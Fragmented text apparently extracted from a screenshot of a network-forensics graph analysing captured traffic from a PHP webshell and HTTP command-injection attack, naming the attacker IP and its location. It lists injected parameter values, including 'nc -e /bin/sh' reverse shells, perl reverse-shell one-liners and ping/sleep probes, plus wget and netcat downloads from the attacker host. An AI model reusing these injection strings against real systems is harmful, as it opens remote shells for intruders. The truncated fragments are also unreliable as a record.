 pkts
2.5 MB
133%
ec:f4:bb:4f:c0:d7
Dell Inc
kts
kB
3128 pkts
1.3 MB
HTTPPa... (12/12)
cat fr.html
cat index.php
ls
ls -l F*
ls -la
ls -la 2>
ls -lrt
nc 217.195.49.146 63129 > fr.h...
nc 217.195.49.146 63129 >Frog...
wget -?
wget http://217.195.49.146:631...
wget http://217.195.49.146:631...
Attacker
cmd
GetHTTPParameters
PHP webshell
- downloads Frog image via netcat and wget
217.195.49.146
LV (Riga)
balticom-49-146.balticom.lv.
arame... (7)
GetHTTPParameters
HTTP parameter command injection
name
HTTPPara... (10)
"test";"sleep 4"
1Ug1gomssy";perl -MIO -e '$p=f...
2isJWANoDv";perl -MIO -e '$p=f...
g2FwJhgfO7";perl -MIO -e '$p=f...
test" | nc -e /bin/sh 217.195.4...
test" | nc 217.195.49.146 63122...
test"; ping -c 2 217.195.49.146;...
test"; sleep 4; "
V3e05lGjf8";perl -MIO -e '$p=for...
xxx
OT FOR COMMERCIAL US
Detail View
HTTPParameterValue
netcap.HTTPParameterValue
12 HTTPParameterValue entities
Entity
cat fr.html
cat index.php
ls
ls -l F*
ls -la
ls -la 2>
ls -lrt
nc 217.195.49.146 63129 > fr.html
nc 217.195.49.146 63129 >FrogSquad.jpg
wget -?
wget http://217.195.49.146:63129/fr.gif
wget http://217.195.49.146:63129/fr.html